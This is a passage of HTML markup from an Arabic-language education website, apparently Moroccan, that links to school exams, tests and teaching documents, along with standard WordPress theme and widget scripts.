													<div class="thumb-meta"><div class="post-meta clearfix"></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://tahmilsoft.com/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%81%d8%b1%d8%b6-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%b3%d8%aa%d9%88%d9%89-3/" title="تحميل الفرض الأول في-الفرنسية-للمستوى 3 الرابع 2021-2022 بحلة رائعة  :">تحميل الفرض الأول في-الفرنسية-للمستوى 3 الرابع 2021-2022 بحلة رائعة  :</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2022/03/150.jpg)" class="slide">
                      											<a href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d9%88%d9%84%d9%88%d8%ac-%d9%85%d8%b9%d9%87%d8%af-%d8%aa%d9%83%d9%88%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%86/" title="مباراة ولوج معهد تكوين التقنيين في النقل والإسعاف الصحي:" class="all-over-thumb-link"><span class="screen-reader-text">مباراة ولوج معهد تكوين التقنيين في النقل والإسعاف الصحي:</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://tahmilsoft.com/%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d9%88%d9%84%d9%88%d8%ac-%d9%85%d8%b9%d9%87%d8%af-%d8%aa%d9%83%d9%88%d9%8a%d9%86-%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%86/" title="مباراة ولوج معهد تكوين التقنيين في النقل والإسعاف الصحي:">مباراة ولوج معهد تكوين التقنيين في النقل والإسعاف الصحي:</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2022/02/ثم.jpg)" class="slide">
                      											<a href="https://tahmilsoft.com/%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7-%d9%84%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-est-%d9%88%d8%a7%d9%84%d8%af%d8%a8%d9%84%d9%88%d9%85/" title="المدارس العليا للتكنولوجيا EST والدبلوم الجامعي للتكنولوجيا DUT" class="all-over-thumb-link"><span class="screen-reader-text">المدارس العليا للتكنولوجيا EST والدبلوم الجامعي للتكنولوجيا DUT</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://tahmilsoft.com/%d8%a7%d9%84%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7-%d9%84%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-est-%d9%88%d8%a7%d9%84%d8%af%d8%a8%d9%84%d9%88%d9%85/" title="المدارس العليا للتكنولوجيا EST والدبلوم الجامعي للتكنولوجيا DUT">المدارس العليا للتكنولوجيا EST والدبلوم الجامعي للتكنولوجيا DUT</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2024/07/79.png)" class="slide">
                      											<a href="https://tahmilsoft.com/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%88%d9%84%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a-%d9%84%d8%a7/" title="نتائج المقبولين في الانتقاء الأولي لاجتياز الاختبار الكتابي بالمدرسة الوطنية للهندسة المعمارية ENA" class="all-over-thumb-link"><span class="screen-reader-text">نتائج المقبولين في الانتقاء الأولي لاجتياز الاختبار الكتابي بالمدرسة الوطنية للهندسة المعمارية ENA</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://tahmilsoft.com/%d9%86%d8%aa%d8%a7%d8%a6%d8%ac-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%88%d9%84%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%a1-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a-%d9%84%d8%a7/" title="نتائج المقبولين في الانتقاء الأولي لاجتياز الاختبار الكتابي بالمدرسة الوطنية للهندسة المعمارية ENA">نتائج المقبولين في الانتقاء الأولي لاجتياز الاختبار الكتابي بالمدرسة الوطنية للهندسة المعمارية ENA</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://tahmilsoft.com/wp-content/uploads/2022/09/028.png)" class="slide">
                      											<a href="https://tahmilsoft.com/%d8%a7%d9%84%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a-%d9%85%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d9%86%d8%b4%d8%a7%d8%b7-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a/" title=" التقويم التشخيصي مادة النشاط العلمي المستوى الخامس ابتدائي 2022-2023-pdf-word نماذج جديدة" class="all-over-thumb-link"><span class="screen-reader-text"> التقويم التشخيصي مادة النشاط العلمي المستوى الخامس ابتدائي 2022-2023-pdf-word نماذج جديدة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://tahmilsoft.com/%d8%a7%d9%84%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a-%d9%85%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d9%86%d8%b4%d8%a7%d8%b7-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a/" title=" التقويم التشخيصي مادة النشاط العلمي المستوى الخامس ابتدائي 2022-2023-pdf-word نماذج جديدة"> التقويم التشخيصي مادة النشاط العلمي المستوى الخامس ابتدائي 2022-2023-pdf-word نماذج جديدة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">الأخيرة</a></li><li><a href="#widget_tabs-3-popular">الأشهر</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d9%81%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d9%86%d9%8a%d8%a9-2023-2024/">تاريخ امتحانات الكفاءة المهنية 2023/2024</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d8%a7%d9%84%d8%aa%d8%b1%d8%b4%d9%8a%d8%ad-%d9%84%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%a7%d9%84%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d9%83%d8%a7%d8%b1-%d8%a7%d9%84%d9%85/">الترشيح لجوائز التصميم والابتكار المستقبلي مذكرة رقم 23-078 بتاريخ 04 أكتوبر2023</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%85%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/">امتحانات وطنية مادة الرياضيات الثانية بكالوريا مع التصحيح</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d9%88%d8%ab%d9%8a%d9%82%d8%a9-%d9%85%d8%b1%d8%ac%d8%b9%d9%8a%d8%a9-%d9%81%d9%8a-%d8%b4%d8%a3%d9%86-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1/">وثيقة مرجعية في شأن تكييف البرامج الدراسية بالتعليم الابتدائي،الاعدادي والثانوي التأهيلي 2024</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/22734-2/">(بدون عنوان)</a>

		<div class="post-meta">
					</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d9%81%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d9%85%d9%87%d9%86%d9%8a%d8%a9-2023-2024/">تاريخ امتحانات الكفاءة المهنية 2023/2024</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d8%a7%d9%84%d8%aa%d8%b1%d8%b4%d9%8a%d8%ad-%d9%84%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%a7%d9%84%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d9%83%d8%a7%d8%b1-%d8%a7%d9%84%d9%85/">الترشيح لجوائز التصميم والابتكار المستقبلي مذكرة رقم 23-078 بتاريخ 04 أكتوبر2023</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%85%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/">امتحانات وطنية مادة الرياضيات الثانية بكالوريا مع التصحيح</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/%d9%88%d8%ab%d9%8a%d9%82%d8%a9-%d9%85%d8%b1%d8%ac%d8%b9%d9%8a%d8%a9-%d9%81%d9%8a-%d8%b4%d8%a3%d9%86-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1/">وثيقة مرجعية في شأن تكييف البرامج الدراسية بالتعليم الابتدائي،الاعدادي والثانوي التأهيلي 2024</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://tahmilsoft.com/22734-2/">(بدون عنوان)</a>

		<div class="post-meta">
					</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="categories-4" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">تصنيفات<span class="widget-title-icon tie-icon"></span></div></div><form action="https://tahmilsoft.com" method="get"><label class="screen-reader-text" for="cat">تصنيفات</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>اختر التصنيف</option>
	<option class="level-0" value="335">التكوين الجامعي</option>
	<option class="level-0" value="334">التكوين المهني</option>
	<option class="level-0" value="333">الثانوي التاهيلي</option>
	<option class="level-0" value="1">الرئيسية</option>
	<option class="level-0" value="336">السلك الثانوي الاعدادي</option>
	<option class="level-0" value="339">السلك الثانوي الاعدادي 1</option>
	<option class="level-0" value="337">السلك الثانوي التاهيلي</option>
	<option class="level-0" value="338">السلك الثانوي التاهيلي1</option>
	<option class="level-0" value="341">المستوى الاول</option>
	<option class="level-0" value="343">المستوى الثالث</option>
	<option class="level-0" value="342">المستوى الثاني</option>
	<option class="level-0" value="345">المستوى الخامس</option>
	<option class="level-0" value="344">المستوى الرابع</option>
	<option class="level-0" value="346">المستوى السادس</option>
	<option class="level-0" value="322">اناشيد ومسرحيات</option>
	<option class="level-0" value="321">انشطة الحياة المدرسية</option>
	<option class="level-1" value="324">&nbsp;&nbsp;&nbsp;بحوث</option>
	<option class="level-1" value="323">&nbsp;&nbsp;&nbsp;تزيين القسم</option>
	<option class="level-0" value="2">برامج الكمبيوتر</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;فضاء الاستاذ</option>
	<option class="level-2" value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;استعمال الزمن</option>
	<option class="level-2" value="295">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;توازيع</option>
	<option class="level-2" value="296">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;مسار الاستاذ</option>
	<option class="level-2" value="293">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;وثائق الاستاذ</option>
	<option class="level-0" value="4">برامج الكمبيوتر ومستلزماته</option>
	<option class="level-0" value="6">برامج الملتميديا</option>
	<option class="level-0" value="8">تدوينات معلوماتية</option>
	<option class="level-0" value="7">تطبيقات الهاتف</option>
	<option class="level-0" value="11940">توجــــيــــه</option>
	<option class="level-0" value="13073">توجيه</option>
	<option class="level-0" value="303">جدادات</option>
	<option class="level-1" value="304">&nbsp;&nbsp;&nbsp;المستوى 01</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;المستوى 02</option>
	<option class="level-1" value="306">&nbsp;&nbsp;&nbsp;المستوى 03</option>
	<option class="level-1" value="307">&nbsp;&nbsp;&nbsp;المستوى 04</option>
	<option class="level-1" value="308">&nbsp;&nbsp;&nbsp;المستوى 05</option>
	<option class="level-1" value="309">&nbsp;&nbsp;&nbsp;المستوى 06</option>
	<option class="level-0" value="330">جديد مباريات التوظيف</option>
	<option class="level-0" value="328">جميع اسلاك التعليم</option>
	<option class="level-0" value="329">حصريا المدارس العليا</option>
	<option class="level-0" value="331">خدمات متنوعة</option>
	<option class="level-0" value="340">دلائل الاستاذ</option>
	<option class="level-0" value="325">عروض تربوية</option>
	<option class="level-0" value="310">فروض</option>
	<option class="level-1" value="311">&nbsp;&nbsp;&nbsp;المستوى 01</option>
	<option class="level-1" value="312">&nbsp;&nbsp;&nbsp;المستوى 02</option>
	<option class="level-1" value="313">&nbsp;&nbsp;&nbsp;المستوى 03</option>
	<option class="level-1" value="314">&nbsp;&nbsp;&nbsp;المستوى 04</option>
	<option class="level-1" value="315">&nbsp;&nbsp;&nbsp;المستوى 05</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;المستوى 06</option>
	<option class="level-0" value="317">مباريات</option>
	<option class="level-1" value="319">&nbsp;&nbsp;&nbsp;الامتحانات المهنية</option>
	<option class="level-1" value="320">&nbsp;&nbsp;&nbsp;التفتيش</option>
	<option class="level-1" value="318">&nbsp;&nbsp;&nbsp;التوظيف بالتعاقد</option>
	<option class="level-0" value="5">مباريات التعليم 2021-2022</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2017 جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:red;" ></span> <a href="https://tahmilsoft.com" target="_blank" rel="nofollow noopener">تم التصميم من طرف فريق العمل DoujasTech </a>

<a href="//www.dmca.com/Protection/Status.aspx?ID=8f7041b3-b4ea-45a1-be3e-2162aec8e7ac" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w150-2x1-04.png?ID=8f7041b3-b4ea-45a1-be3e-2162aec8e7ac"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div><div class="copyright-text copyright-text-second">هدفنا :
- المساهمة في إغناء و تجويد المحتوى مجال التعليم و تقنياته. - التعريف بأهم البرامج والمواقع والأدوات التي تدعم اللغة العربية. - نشر ثقافة تقنيات التعليم و الوعي بأهمية التعليم الإلكتروني بين الجميع. - تدريب وتأهيل التلاميذ و المعلمين على الاستخدام الأمثل والسليم للأدوات والوسائل التقنية. - تشجيع البحث العلمي و المطالعة الواسعة في مجال تكنولوجيا التعليم. - تطوير مستوى تقاسم التجارب التقنية والتربوية بين التربويين في المغرب. - المساعدة على الإبداع الفكري و التقني في تطوير مستوى تقنيات التعليم .
</div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AF%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%A3%D9%86%D8%B4%D8%B7%D8%A9%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%D9%8A%D8%A9%20%D9%84%D9%84%D8%AF%D8%B9%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%E2%80%93%20%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D8%B9%D9%85%20%D8%A7%D9%84%D9%85%D9%83%D8%AB%D9%81%20%D8%B7%D8%A7%D8%B1%D9%84%20TaRL%20%D8%B4%D8%AA%D9%86%D8%A8%D8%B1%202023&#038;url=https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%AF%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%A3%D9%86%D8%B4%D8%B7%D8%A9%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%D9%8A%D8%A9%20%D9%84%D9%84%D8%AF%D8%B9%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%E2%80%93%20%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D8%B9%D9%85%20%D8%A7%D9%84%D9%85%D9%83%D8%AB%D9%81%20%D8%B7%D8%A7%D8%B1%D9%84%20TaRL%20%D8%B4%D8%AA%D9%86%D8%A8%D8%B1%202023%20https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84/&text=%D8%AF%D9%84%D9%8A%D9%84%20%D8%A7%D9%84%D8%A3%D9%86%D8%B4%D8%B7%D8%A9%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%D9%8A%D8%A9%20%D9%84%D9%84%D8%AF%D8%B9%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%E2%80%93%20%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D8%B9%D9%85%20%D8%A7%D9%84%D9%85%D9%83%D8%AB%D9%81%20%D8%B7%D8%A7%D8%B1%D9%84%20TaRL%20%D8%B4%D8%AA%D9%86%D8%A8%D8%B1%202023" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://tahmilsoft.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tahmilsoft.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://tahmilsoft.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://tahmilsoft.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://tahmilsoft.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://tahmilsoft.com/wp-content/themes/jannah/assets/js/velocity.js?ver=7.2.0" id="tie-js-velocity-js"></script>
